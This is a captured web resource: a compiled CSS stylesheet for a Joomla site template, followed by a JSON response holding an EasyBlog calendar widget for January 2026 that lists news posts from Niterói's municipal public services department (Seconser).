/* line 187, templates/it_delight/scss/custom.scss */
#eb .text-muted {
  color: #ef7534;
}
/* line 191, templates/it_delight/scss/custom.scss */
#eb.eb-mod * {
  line-height: 22px;
}
/* line 195, templates/it_delight/scss/custom.scss */
#eb .eb-post-body {
  text-align: justify;
}
/* line 199, templates/it_delight/scss/custom.scss */
#eb {
  text-align: justify;
}
/* line 203, templates/it_delight/scss/custom.scss */
#eb .eb-related-title {
  font-size: 1rem;
  text-align: left;
}
/* line 208, templates/it_delight/scss/custom.scss */
#eb .eb-mod-thumb .eb-mod-image-cover {
  border: none;
  border-radius: 0;
}
/* line 213, templates/it_delight/scss/custom.scss */
#eb .eb-post-thumb .eb-post-image-cover {
  border: none;
  border-radius: 0;
  -webkit-box-shadow: 0 0 0px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 0px rgba(0, 0, 0, 0.5);
}
/* line 221, templates/it_delight/scss/custom.scss */
#eb .es-post-state {
  margin-bottom: -10px;
}
/* line 225, templates/it_delight/scss/custom.scss */
#eb .eb-post {
  border-radius: 0;
}
/* line 229, templates/it_delight/scss/custom.scss */
#eb .btn {
  border-radius: 0;
}
/* line 233, templates/it_delight/scss/custom.scss */
#eb .eb-pager {
  border-radius: 0px;
  display: none;
}
/* line 238, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid__meta > div {
  border-radius: 0;
}
/* line 243, templates/it_delight/scss/custom.scss */
#eb .eb-pager__fast-first-link, #eb .eb-pager__pre-link, #eb .eb-pager__fast-last-link, #eb .eb-pager__next-link, #eb .eb-pager__link-list {
  font-weight: normal;
}
/* line 247, templates/it_delight/scss/custom.scss */
#eb .eb-pager .fa-chevron-left {
  margin-right: 6px;
}
/* line 251, templates/it_delight/scss/custom.scss */
#eb .eb-pager .fa-chevron-right {
  margin-left: 6px;
}
/* line 256, templates/it_delight/scss/custom.scss */
#eb .btn-default:hover, #eb .btn-default:focus, #eb .btn-default:active, #eb .btn-default.active, .open .dropdown-toggle_#eb .btn-default {
  color: #333 !important;
  background-color: #f5f5f5 !important;
  border-color: #bebebe !important;
}
/* line 262, templates/it_delight/scss/custom.scss */
#eb.eb-mod .eb-gallery-more a:hover {
  color: #333 !important;
  background-color: #f5f5f5 !important;
  border-color: #bebebe !important;
  transition: 0.2s;
}
/* line 270, templates/it_delight/scss/custom.scss */
#eb .eb-entry-nav {
  border-radius: 0;
}
/* line 275, templates/it_delight/scss/custom.scss */
#eb .eb-brand-name {
  font-size: 1.3rem;
}
/* line 280, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid__item {
  padding: 0 8px 30px;
}
/* line 288, templates/it_delight/scss/custom.scss */
.search .search-form-results .btn-toolbar .btn-group .btn {
  border-radius: 0 !important;
}
/* line 293, templates/it_delight/scss/custom.scss */
.badge {
  border-radius: 0px;
}
/* line 297, templates/it_delight/scss/custom.scss */
.search .search-results .result-item .result-title h4 a {
  color: #ef7534;
  font-size: 1.3rem;
}
/* line 302, templates/it_delight/scss/custom.scss */
.search .search-results .result-item .result-title h4 a:hover {
  color: #333;
}
/* line 306, templates/it_delight/scss/custom.scss */
.search span.highlight {
  background-color: #ef7534;
  color: #fff;
}
/* line 313, templates/it_delight/scss/custom.scss */
.dropfiles-content-multi .breadcrumbs {
  display: none;
}
/* line 317, templates/it_delight/scss/custom.scss */
.dropfiles-container-default .dropfiles-categories .categories-head > h2 {
  display: none;
}
/* line 321, templates/it_delight/scss/custom.scss */
.dropfiles-content.dropfiles-content-default h3 {
  font-family: "Montserrat";
  font-size: 1.3rem;
  font-weight: normal;
}
/* line 331, templates/it_delight/scss/custom.scss */
.dropfiles-container-default {
  padding: 0px;
}
/* line 335, templates/it_delight/scss/custom.scss */
.dropfiles-content-default .dropfiles_list .file {
  max-width: none;
}
/* line 339, templates/it_delight/scss/custom.scss */
.dropfiles-content .openlink {
  background-color: #f69e34;
  border-color: #f69e34;
  color: #fff !important;
  width: 138px;
}
/* line 346, templates/it_delight/scss/custom.scss */
.dropfiles-content .openlink:hover {
  background-color: #f69e34;
  border-color: #f69e34;
}
/* line 351, templates/it_delight/scss/custom.scss */
.dropfiles-content-default .file .file-xinfo {
  font-size: 0.8rem;
  text-transform: none;
  color: #777;
  line-height: 16px;
  font-weight: normal;
  font-family: "Montserrat";
}
/* line 360, templates/it_delight/scss/custom.scss */
#g-mainbody .droptablestable tr, #g-mainbody .droptablestable th, #g-mainbody .droptablestable td {
  border-bottom: 1px solid #ccc;
  vertical-align: center !important;
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 379, templates/it_delight/scss/custom.scss */
  #g-mainbody .item.item-page.institucional-class img {
    float: left;
    margin-bottom: 25px;
    margin-right: 0px;
    margin-top: 0px;
    width: 100%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 395, templates/it_delight/scss/custom.scss */
  #g-mainbody .item.item-page.institucional-class img {
    float: left;
    margin-bottom: 25px;
    margin-right: 0px;
    margin-top: 0px;
    width: 100%;
  }
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
  /* line 411, templates/it_delight/scss/custom.scss */
  #eb .eb-blog-grid__item {
    display: contents;
  }
  /* line 415, templates/it_delight/scss/custom.scss */
  #eb .eb-blog-grid__content {
    margin-bottom: 35px;
  }
  /* line 421, templates/it_delight/scss/custom.scss */
  #eb .eb-blog-grid-showcase-content__article {
    margin: 0 0 10px;
    display: none;
  }
  /* line 427, templates/it_delight/scss/custom.scss */
  #eb .eb-blog-grid-showcase-content__title {
    font-size: 1.3rem;
  }
  /* line 432, templates/it_delight/scss/custom.scss */
  #g-mainbody .item.item-page.institucional-class img {
    float: left;
    margin-bottom: 25px;
    margin-right: 0px;
    margin-top: 0px;
    width: 100%;
  }
}
@media only all and (max-width: 30rem) {
  /* line 448, templates/it_delight/scss/custom.scss */
  #eb .eb-blog-grid__item {
    display: contents;
  }
  /* line 452, templates/it_delight/scss/custom.scss */
  #eb .eb-blog-grid__content {
    margin-bottom: 35px;
  }
  /* line 457, templates/it_delight/scss/custom.scss */
  #eb .eb-blog-grid-showcase-content__article {
    margin: 0 0 10px;
    display: none;
  }
  /* line 463, templates/it_delight/scss/custom.scss */
  #eb .eb-blog-grid-showcase-content__title {
    font-size: 1.3rem;
  }
  /* line 468, templates/it_delight/scss/custom.scss */
  #g-mainbody .item.item-page.institucional-class img {
    float: left;
    margin-bottom: 25px;
    margin-right: 0px;
    margin-top: 0px;
    width: 100%;
  }
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
/*# sourceMappingURL=custom_11.css.map */

--- FILE ---
content_type: text/x-json; UTF-8;charset=UTF-8
request_url: https://www.seconser.niteroi.rj.gov.br/?option=com_easyblog&lang=&Itemid=181&_ts=1769395545371
body_size: 2168
content:
[{"type":"resolve","data":["<table class=\"eb-calendar table table-bordered\" width=\"100%\" border=\"1\">\n\t<tbody>\n\t\t<tr class=\"eb-calendar-control\">\n\t\t\t<td class=\"eb-calendar-previous text-center\">\n\t\t\t\t<a class=\"btn-previous-month\" href=\"javascript:void(0);\" data-calendar-previous data-timestamp=\"1764547200\">\n\t\t\t\t\t<i class=\"fa fa-chevron-left\"><\/i>\n\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t\t<td class=\"eb-calendar-month text-center\" colspan=\"5\">\n\t\t\t\t<a class=\"btn-select-month\" href=\"\/noticias\/calendar\/2026\/01\">\n\t\t\t\t\tJan 2026\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t\t<td class=\"eb-calendar-next text-center\">\n\t\t\t\t<a class=\"btn-next-month\" href=\"javascript:void(0);\" data-calendar-next data-timestamp=\"1769904000\">\n\t\t\t\t\t<i class=\"fa fa-chevron-right\"><\/i>\n\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t<\/tr>\n\n\t\t<tr class=\"eb-calendar-days\">\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Dom<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Dom\">S<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Seg<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Seg\">M<\/span>\n\t\t\t<\/td>\n\t\t\t\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Ter<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Ter\">T<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Qua<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Qua\">W<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Qui<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Qui\">T<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Sex<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Sex\">F<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>S\u00e1b<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"S\u00e1b\">S<\/span>\n\t\t\t<\/td>\n\t\t\t\n\t\t<\/tr>\n\n\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\n\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t1\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t2\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t3\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t4\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day has-posts\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t5\n\t\t\t\t\t\t\t\t\t\t\t\t<b>4 posts<\/b>\n\n\t\t\t\t\t\t<div class=\"eb-calendar-tooltips\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t&nbsp; Seg, Jan 5, 2026\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Post Padr\u00e3o\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/noticias\/primeiras-calcadas-recuperadas-em-2026\">Primeiras cal\u00e7adas recuperadas em 2026<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Post Padr\u00e3o\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/noticias\/balanco-dos-servicos-da-seconser-em-2025\">Balan\u00e7o dos servi\u00e7os da Seconser em 2025<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Post Padr\u00e3o\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/noticias\/2025-foi-mais-um-ano-premiado-da-seconser\">2025 foi mais um ano premiado da Seconser<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Post Padr\u00e3o\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/noticias\/area-interna-da-sede-da-seconser-recebe-melhorias\">\u00c1rea interna da sede da Seconser recebe melhorias<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t6\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t7\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t8\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t9\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t10\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t11\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t12\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t13\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day has-posts\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t14\n\t\t\t\t\t\t\t\t\t\t\t\t<b>1 posts<\/b>\n\n\t\t\t\t\t\t<div class=\"eb-calendar-tooltips\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t&nbsp; Qua, Jan 14, 2026\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Post Padr\u00e3o\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/noticias\/campo-de-sao-bento-com-horario-estendido-ate-o-carnaval\">Campo de S\u00e3o Bento com hor\u00e1rio estendido at\u00e9 o Carnaval<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t15\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t16\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t17\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t18\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t19\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day has-posts\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t20\n\t\t\t\t\t\t\t\t\t\t\t\t<b>3 posts<\/b>\n\n\t\t\t\t\t\t<div class=\"eb-calendar-tooltips\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t&nbsp; Ter, Jan 20, 2026\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Post Padr\u00e3o\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/noticias\/barreto-recebe-iluminacao-led\">Barreto recebe ilumina\u00e7\u00e3o LED<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Post Padr\u00e3o\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/noticias\/arborizacao-em-niteroi-e-destaque-nacional-e-internacional\">Arboriza\u00e7\u00e3o em Niter\u00f3i \u00e9 destaque nacional e internacional<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Post Padr\u00e3o\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/noticias\/equipes-da-seconser-nas-ruas-para-reduzir-impactos-das-chuvas\">Equipes da Seconser nas ruas para  reduzir impactos das chuvas<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t21\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t22\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t23\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t24\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day has-posts\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t25\n\t\t\t\t\t\t\t\t\t\t\t\t<b>1 posts<\/b>\n\n\t\t\t\t\t\t<div class=\"eb-calendar-tooltips\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t&nbsp; Dom, Jan 25, 2026\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Post Padr\u00e3o\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/noticias\/confira-as-ruas-do-barreto-que-vao-receber-lampadas-led\">Confira as ruas do Barreto que v\u00e3o receber l\u00e2mpadas LED<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t26\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t27\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t28\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t29\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t30\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t31\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/tr>\n\t<\/tbody>\n<\/table>","Janeiro 2026","\/noticias\/calendar\/2026\/01\/listView"]}]